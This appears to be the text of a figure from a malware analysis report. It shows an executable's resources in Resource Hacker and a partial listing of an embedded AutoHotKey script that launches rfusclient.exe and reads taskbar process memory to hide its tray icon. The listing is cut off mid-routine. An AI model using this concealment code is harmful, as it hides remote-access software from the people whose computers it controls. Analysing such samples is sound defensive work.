 Resource Hacker - src270F_shaA1DE_serk.exe
File Edit View Action Help
RCData : >AUTOHOTKEY SCRIPT< : 1033
AS
Dialog
Menu
Icon
1 : 1033
2 : 1033
3 : 1033
4 : 1033
5 : 1033
6 : 1033
7 : 1033
Menu
211 : 1033
Dialog
205 : 1033
Accelerators
212 : 1033
RCData
>AUTOHOTKEY SCRIPT< : 1033
Icon Group
Version Info
Manifest
1 : 1033
1 ; <COMPILER: v1.1.26.01>
2 #NoTrayIcon
3 DetectHiddenWindows, On
4 run, rfusclient.exe
5 sleep, 500
6 RegExMatch(TrayIcons("rfusclient.exe"), "(?<=idn: )\d+", idn)
7 HideTrayIcon(idn)
8 TrayIcons(sExeName = "")
9 {
10 WinGet, pidTaskbar, PID, ahk_class Shell_TrayWnd
11 hProc:= DllCall("OpenProcess", "Uint", 0x38, "int", 0, "Uint", pidTaskbar)
12 pProc:= DllCall("VirtualAllocEx", "Uint", hProc, "Uint", 0, "Uint", 32, "Uint", 0x1000, "Uint", 0x4)
13 idxTB:= GetTrayBar()
14 SendMessage, 0x418, 0, 0, ToolbarWindow32%idxTB%, ahk_class Shell_TrayWnd
15 Loop, %ErrorLevel%
16 {
17 SendMessage, 0x417, A_Index-1, pProc, ToolbarWindow32%idxTB%, ahk_class Shell_TrayWnd
18 VarSetCapacity(btn,32,0), VarSetCapacity(nfo,32,0)
19 DllCall("ReadProcessMemory", "Uint", hProc, "Uint", pProc, "Uint", &btn, "Uint", 32, "Uint", 0)
20 iBitmap := NumGet(btn, 0)
21 idn := NumGet(btn, 4)
22 Statyle := NumGet(btn, 8)
23 If dwData := NumGet(btn,12)
24 iString := NumGet(btn,16)
25 Else dwData := NumGet(btn,16,"int64"), iString:=NumGet(btn,24,"int64")
26 DllCall("ReadProcessMemory", "Uint", hProc, "Uint", dwData, "Uint", &nfo, "Uint", 32, "Uint", 0)
Figure 7. AutoHotKey script embedded in the resource section of the executable